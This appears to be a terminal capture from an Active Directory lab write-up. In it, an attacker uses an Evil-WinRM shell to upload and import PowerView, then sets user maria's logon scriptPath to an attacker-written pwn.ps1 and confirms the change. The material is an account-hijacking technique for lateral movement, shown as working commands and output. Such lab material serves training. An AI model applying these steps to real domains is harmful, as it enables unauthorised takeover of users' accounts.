 *Evil-WinRM* PS C:\Temp\Scripts> upload /opt/PowerSploit/Recon/PowerView.ps1
1
Info: Uploading /opt/PowerSploit/Recon/PowerView.ps1 to C:\Temp\Scripts\PowerView.ps1
Data: 1027036 bytes of 1027036 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp\Scripts> ls
Directory: C:\Temp\Scripts
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        3/14/2022   8:31 AM         770279 PowerView.ps1
-a----        3/14/2022   8:22 AM            232 pwn.ps1
*Evil-WinRM* PS C:\Temp\Scripts> Import-Module .\PowerView.ps1 2
*Evil-WinRM* PS C:\Temp\Scripts>
*Evil-WinRM* PS C:\Temp\Scripts> Set-DomainObject -Identity maria -SET @{scriptpath='C:\Temp\Scripts\pwn.ps1'} 3
*Evil-WinRM* PS C:\Temp\Scripts> Get-ADUser -Identity maria -Properties Scriptpath
4
DistinguishedName : CN=maria garcia,CN=Users,DC=object,DC=local
Enabled           : True
GivenName         : maria
Name              : maria garcia
ObjectClass       : user
ObjectGUID        : 9340fcdd-2f1e-4f89-bafe-e1dcdd5c2b6f
SamAccountName    : maria
ScriptPath        : C:\Temp\Scripts\pwn.ps1
SID               : S-1-5-21-4088429403-1159899800-2753317549-1106
Surname           : garcia
UserPrincipalName : maria@object.local